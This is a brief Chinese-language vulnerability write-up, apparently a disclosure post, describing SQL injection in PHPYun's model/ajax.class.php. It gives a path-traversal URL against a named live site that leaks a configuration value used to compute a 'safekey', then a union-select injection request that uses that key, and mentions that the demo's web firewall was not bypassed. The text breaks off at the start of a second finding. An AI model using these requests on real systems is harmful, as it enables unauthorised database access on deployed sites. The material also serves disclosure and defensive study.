第一处 在model/ajax.class.php中

http://www.hr135.com/company/index.php?m=index&c=index&id=3751&style=../../template/admin&tp=/admin_web_config

然后计算一下拿到safekey





再请求

www.hr135.com/index.php/admin/?m=ajax&c=exchanges

jobwhere=1=2 union select/**/1,0x48656C6C6F2070687079756E,3,4,5,6#&safekey=5f413c6ca895a192144c0182fc87af26

因为demo有安全狗。。 懒得去搞了 直接union select 输出一个hello phpyun把。

第二处 也是model/ajax.class.php中